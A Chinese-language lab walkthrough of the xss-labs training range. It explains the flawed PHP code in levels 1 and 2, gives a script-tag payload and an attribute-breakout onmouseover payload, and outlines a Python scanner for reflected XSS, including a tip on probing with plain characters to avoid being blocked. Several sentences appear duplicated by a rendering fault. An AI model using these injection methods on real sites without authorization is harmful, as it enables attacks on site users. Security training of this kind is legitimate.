声明
好好学习,天天向上
搭建
下载完之后,放到phpstudy里面直接运行就好了,没有数据库这种
https://github.com/do0dl3/xss-labs
开始
先说一下每一关的目标,我们都知道XSS就是让其执行js代码,一般验证的poc都是alert()这个方法,所以xss-lab给alert加了一个事件,只要检测到我们运行了alert(),就会弹出完成的不错,并且重定向到下一关
本次我们首先要了解每一关的代码是怎么写的,然后根据代码研究注入方式,最后通过python实现xss的攻击脚本,差不多像回事的那种

第1关
正如上图第一关的代码,取get参数中的name,然后保存在了 s t r 中,然后直接把 str中,然后直接把 str中,然后直接把str拼接在标签外输出,那直接传入script标签就好了
这就是最简单的反射型xss
<script>alert(1)</script>

看了一下请求我们输入了script标签,输出的时候原封不动的输出,那么其实这就认为疑似xss了,所以后面我们在写python的时候,就要注意,提交的参数出现再来响应中,并且是以标签形式存在

第2关
可以看到参数这次变成了keyword,获取参数之后,保存在了 s t r 中, 18 行输出到了页面上,但是 18 行的输出加了 h t m l 实体编码,所以像 < > / 等都没法用了,但是 20 行会把 str中,18行输出到了页面上,但是18行的输出加了html实体编码,所以像<>/等都没法用了,但是20行会把 str中,18行输出到了页面上,但是18行的输出加了html实体编码,所以像<>/等都没法用了,但是20行会把str变为属性,那么这一关就考我们属性了
" onmouseover="alert(1)

抓包看到,标签类是不能用了,只能用属性类的

看到这个,我们就开始构造python的poc了,思路如下
首先,判断我们输入的是标签类的还是属性类的,因为这两个注入的内容和方式不一样
其次,如果我们注入的xss代码,在响应中能抓取到,那么就判断疑似存在xss了

可以看到,当我们输入的是第8行的script标签的时候,特别准确,因为如果实体编码了,响应就不会出现输入的payload

如果第8行换成没有特殊字符的,就会稍微不准确一点,但是如果仅用于探测,最好不要上来就输入script标签,这样可能直接就让封了,所以这第一次的探测,我们就用普通字符,哪怕稍微有些误报也是能接受的

由于是探测,还没有注入,我们就把这些url都保存起来,标签类我就用0表示,属性类我就用1表示,然后写入文件


探测完成,就开始代码注入,那么代码注入过程和探测基本类似,就是换了个输入
但是当我换成了正儿八经的payload之后,发现正则又匹配不上了,原因是我们直接把payload拼接到了正则的表达式上了,正则表达式对括号()的定义是取值,这里就有问题

找到了问题,就好说了,不知道python有没有专门针对括号进行转义的,那我们自己写一个函数吧
